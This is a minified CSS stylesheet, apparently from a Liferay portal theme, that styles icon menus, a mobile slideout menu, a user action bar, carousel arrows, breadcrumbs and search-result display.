.icons-menu__items{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mf:not(.liferay-instance) .icons-menu__items .icons-menu__items{position:absolute;background:#FFF;left:10px;width:calc(100% - 22px);margin:0 auto;margin-top:10px !important;padding:15px 0;border-radius:4px;box-shadow:0 0 47px 1px rgba(0,0,0,0.13),0px 4px 10px 6px rgba(0,0,0,0)}.mf:not(.liferay-instance) .icons-menu__icon{align-items:center;display:flex;flex-flow:column nowrap;margin:0;padding:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon{flex-flow:row nowrap;padding:15px}}.mf:not(.liferay-instance) .icons-menu__icon__img{border-radius:4px;margin-top:15px;width:56px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon__img{width:36px;margin-top:0}}.mf:not(.liferay-instance) .icons-menu-ecompras{margin:15px 0 15px}.mf:not(.liferay-instance) .icons-menu-ecompras a:hover{text-decoration:none}.mf:not(.liferay-instance) .icons-menu-ecompras ul{margin:0 -15px;padding:0}.mf:not(.liferay-instance) .icons-menu-ecompras li{margin:0 15px;padding:0;overflow:hidden}.mf:not(.liferay-instance) .icons-menu-ecompras__icon__label{transition:all .2s ease-in;background:#ededef;color:#e13515;font-size:14px;font-weight:600;width:100%;margin-top:15px;padding:10px 15px;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mf:not(.liferay-instance) .icons-menu-ecompras__item{display:inline-block;text-align:center;padding:10px;position:initial;width:calc(100%/4 - 30px)}.mf:not(.liferay-instance) .icons-menu-ecompras__item .icons-menu-ecompras__items .icons-menu-ecompras__item .icons-menu-ecompras__icon__label{border-radius:4px}.mf:not(.liferay-instance) .icons-menu-ecompras__item::after{transition:all .09s ease-in;bottom:-12px;color:#FFF;content:"\f0d8";font-family:'fontawesome-alloy';font-size:48px;opacity:0;position:absolute;margin-left:-10px;text-shadow:0 -5px 7px rgba(0,0,0,0.15);z-index:22}.mf:not(.liferay-instance) .icons-menu-ecompras__item.active::after{opacity:1}.mf:not(.liferay-instance) .icons-menu-ecompras__item:not(.nav-item-has-children)::after{display:none}.mf:not(.liferay-instance) .icons-menu-ecompras li.active .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li:hover .icons-menu-ecompras__icon__label{background:#e13515;color:#FFF}.mf:not(.liferay-instance) .icons-menu-ecompras li.active ul li .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li ul li .icons-menu-ecompras__icon__label{background:#ededef;color:#e13515}.mf:not(.liferay-instance) .icons-menu-ecompras li.active ul li:hover .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li ul li:hover .icons-menu-ecompras__icon__label{background:#e13515;color:#FFF}.mf:not(.liferay-instance) .icons-menu-ecompras__items{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mf:not(.liferay-instance) .icons-menu-ecompras__items .icons-menu-ecompras__items{position:absolute;background:#FFF;left:10px;width:calc(100% - 22px);margin:0 auto;margin-top:10px !important;padding:15px 0;border-radius:4px;box-shadow:0 0 47px 1px rgba(0,0,0,0.13),0px 4px 10px 6px rgba(0,0,0,0)}.mf:not(.liferay-instance) .icons-menu-ecompras__icon{align-items:center;display:flex;flex-flow:column nowrap;margin:0;padding:0}.mf:not(.liferay-instance) .icons-menu-ecompras__icon__img{border-radius:4px;margin-top:15px;width:56px}.mf:not(.liferay-instance) .mf-mobile-menu__close,.mf:not(.liferay-instance) .mf-mobile-menu__back{background:0;border:0;stroke:#FFF;stroke-width:20px}.mf:not(.liferay-instance) .mf-hamburguer{cursor:pointer;margin:0}.mf:not(.liferay-instance) .mf-hamburguer .icon-bar{background:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu__header{align-items:flex-start;display:flex;justify-content:space-between;padding:25px 15px 15px 20px}.mf:not(.liferay-instance) .mf-mobile-menu__content{padding:0 20px 20px}.mf:not(.liferay-instance) .mf-mobile-menu__item{border-bottom:1px solid rgba(255,255,255,0.17);display:flex;justify-content:space-between;padding:10px 0}.mf:not(.liferay-instance) .mf-mobile-menu__item.has-child::after{color:#007de8;content:"\f054";font-family:'fontawesome-alloy';position:relative;top:2px}.mf:not(.liferay-instance) .mf-mobile-submenu-list{display:none}.mf:not(.liferay-instance) .mf-mobile-submenu-list .mf-mobile-menu__item{padding-left:23px}.mf:not(.liferay-instance) .mf-mobile-menu--dark{background:#00529b;color:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-link{color:rgba(255,255,255,0.54);text-decoration:none}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-link:hover{color:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .lexicon-icon{fill:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-mobile-menu__main-list{display:block}.mf:not(.liferay-instance) .mf-mobile-menu__breadcrumb{font-size:1.2em;width:100%}.mf:not(.liferay-instance) .mf-mobile-menu__close{width:30px}.mf:not(.liferay-instance) .mf-mobile-menu__back{display:none;width:23px}.mf:not(.liferay-instance) .mf-breadcrumb-submenu{font-size:.85em}.mf:not(.liferay-instance) .mf-breadcrumb-submenu .mf-link{color:#FFF}.mf:not(.liferay-instance) .mf-breadcrumb-submenu .mf-link:hover{transition:all .2s ease-in;opacity:.6;text-decoration:none}.mf:not(.liferay-instance) .usr-actionbar{align-self:center}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .usr-actionbar{top:3px}}.mf:not(.liferay-instance) .usr-actionbar img{transition:all .2s ease-in;box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 5px rgba(255,255,255,0.25);width:32px}.mf:not(.liferay-instance) .usr-actionbar .dropdown-menu{padding:15px}.mf:not(.liferay-instance) .usr-actionbar .dropdown-menu-right{right:0;left:auto;right:0;left:auto;border:0;box-shadow:0 2px 13px 3px rgba(70,70,70,0.2)}.mf:not(.liferay-instance) .usr-actionbar.show img{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37)}.mf:not(.liferay-instance) .usr-actionbar__btn{position:relative;top:-4px}.mf:not(.liferay-instance) .usr-actionbar__btn:hover{text-decoration:none}.mf:not(.liferay-instance) .usr-actionbar__btn:hover img{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37)}.mf:not(.liferay-instance) .usr-actionbar__arrow{margin-left:6px;color:#FFF;position:relative;top:2px;font-size:12px;background:rgba(255,255,255,0.25);border-radius:50%;padding:3px}.mf:not(.liferay-instance) .slick-slider{margin:0 30px}.mf:not(.liferay-instance) .slick-list{padding-top:15px}.mf:not(.liferay-instance) .slick-next:before{content:"\f061";font-family:'fontawesome-alloy';color:#00529b;font-size:28px}.mf:not(.liferay-instance) .slick-prev:before{content:"\f060";font-family:'fontawesome-alloy';color:#00529b;font-size:28px}.mf:not(.liferay-instance) .slick-dots li button:before{font-size:32px}.mf:not(.liferay-instance) .slick-dots li.slick-active button:before{color:#00529b}.mf:not(.liferay-instance) .portlet-layout .portlet .portlet-title-text{color:inherit;font-size:1.8em;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:inherit}.mf:not(.liferay-instance) .portlet-layout .portlet-header{margin-bottom:1rem}.has-control-menu .mf:not(.liferay-instance) .mf-mobile-menu nav{margin-top:112px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed{top:56px}@media only screen and (max-width:767px){.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed{top:49px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed .container{padding:0}}@media screen and (min-width:992px){.has-control-menu .mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{top:181px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:122px}}@media only screen and (min-width:768px){body.open .mf:not(.liferay-instance) .mf-header__bar{padding-left:320px}body.open .mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container{padding-left:140px}}.yui3-skin-sam .yui3-widget-mask{background-color:#00529b}.mf-language-selector{align-items:center;display:flex}.mf-language-selector .mf-icon{padding-right:12px}.mf-language-selector .form-group{margin-bottom:0}.mf-language-selector select.form-control:not([multiple]):not([size]){background:inherit;border:0;color:#FFF;padding:0}.slideout-menu{position:fixed;top:0;bottom:0;width:300px;min-height:100vh;overflow-y:scroll;-webkit-overflow-scrolling:touch;z-index:0;display:none}.slideout-menu-left{left:0}.slideout-menu-right{right:0}.slideout-panel{position:relative;z-index:1;background-color:#FFF;min-height:100vh}@media only screen and (max-width:991px){.slideout-panel{will-change:transform}}.slideout-open,.slideout-open body,.slideout-open .slideout-panel{overflow:hidden}.slideout-open .slideout-menu{display:block}.slideout-open.mf-html-mobile-styleguide{overflow:auto}.slideout-open .slideout-panel::after{box-shadow:0 10px 85px 10px #00529b;-moz-box-shadow:0 10px 85px 10px #00529b;-webkit-box-shadow:0 10px 85px 10px #00529b;content:'';height:100vh;position:absolute;right:0;top:0;width:0;z-index:2}@media only screen and (min-width:991px){.slideout-panel-right{transform:none !important}.slideout-panel::after{display:none}.slideout-open,.slideout-open body,.slideout-open .slideout-panel{overflow:inherit}}.mf .breadcrumb-arrows a::after{z-index:1}.gecko .mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after,.firefox .mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after{z-index:1}.portlet-layout .portlet .management-bar>.container-fluid-max-xl,.portlet-layout .portlet .navbar-underline>.container-fluid-max-xl{padding-left:0;padding-right:0}.portlet-layout .portlet .portlet-title-text{color:#4a4a4a;font-size:.875rem;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:uppercase}@media only screen and (min-width:992px){.btn-group+.info-panel{top:auto}}#wrapper{font-family:"Source Sans Pro",Arial,Helvetica,sans-serif;min-height:100vh;padding-top:0}#wrapper.scroll--locked{height:100vh;overflow:hidden}.container-fluid{padding-left:0;padding-right:0}.container-fluid #content{padding:12px}.mf__content{background:#FFF;min-height:400px;position:relative;top:-250px}@media only screen and (min-width:480px){.mf__content{border-radius:4px}}.mf__content+.mf-footer{margin-top:-250px !important}.mf__content.mf--is-content-above-header{background:transparent;top:-80px}.mf__content.mf--is-content-above-header+.mf-footer{margin-top:inherit !important}.has-control-menu .slideout-menu.mf-mobile-menu--dark{margin-top:48px}.mf-conteudos-body *{font-family:"Source Sans Pro",Arial,Helvetica,sans-serif !important;font-size:16px;line-height:1.5}.mf-conteudos-body ul{list-style:disc !important;padding-left:45px}.nav-pills>li.active>a{background-color:#007acc}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#007acc}.mf-show-search-results{opacity:0}.mf-show-search-results[data-qa-id="app-refreshed"]{opacity:1}.mf-hide-category-facet-portlet{display:none}.portlet-search-results a.portlet-icon-back{display:none}